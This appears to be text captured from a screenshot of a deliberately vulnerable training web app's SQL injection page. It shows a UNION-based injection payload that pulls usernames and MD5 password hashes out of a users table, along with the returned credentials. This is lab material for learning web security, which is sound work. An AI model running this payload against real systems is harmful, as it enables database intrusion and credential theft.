 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99